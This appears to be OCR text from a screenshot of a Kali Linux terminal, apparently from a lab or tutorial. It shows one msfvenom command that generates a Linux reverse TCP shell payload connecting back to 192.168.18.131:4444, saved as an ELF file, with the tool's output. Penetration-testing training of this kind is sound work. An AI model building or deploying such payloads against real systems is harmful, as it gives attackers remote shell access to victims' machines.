 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p linux/x86/shell/reverse_tcp lhost=192.168.18.131 lport=4444 -f elf -o ~/Desktop/sample.
elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /root/Desktop/sample.elf
root@kali:~#